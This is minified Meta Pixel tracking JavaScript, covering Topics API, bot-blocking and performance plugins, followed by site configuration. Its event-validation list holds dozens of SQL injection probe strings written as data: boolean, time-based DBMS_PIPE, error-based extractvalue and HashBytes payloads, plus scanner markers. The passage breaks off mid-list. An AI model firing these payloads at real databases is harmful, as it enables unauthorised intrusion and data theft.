Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'an